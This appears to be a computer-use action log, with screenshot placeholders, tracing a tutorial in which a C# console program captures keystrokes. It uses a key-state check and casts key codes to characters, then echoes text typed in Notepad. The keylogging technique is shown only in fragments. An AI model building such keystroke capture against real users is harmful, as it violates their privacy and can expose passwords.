
type("-32767")
left_click(412, 442)
type("i")

Step: Cast the key code to a character with Console.Write((char) i + ", ")
type("(char")

mouse_move(414, 420)

Step: Type 'this is notepad. I am being watched.' in Notepad while the console echoes each key
left_click(28, 692)
type("this is noteda")

type("p")

type("ad.")

type("I am being")

type("watched.")
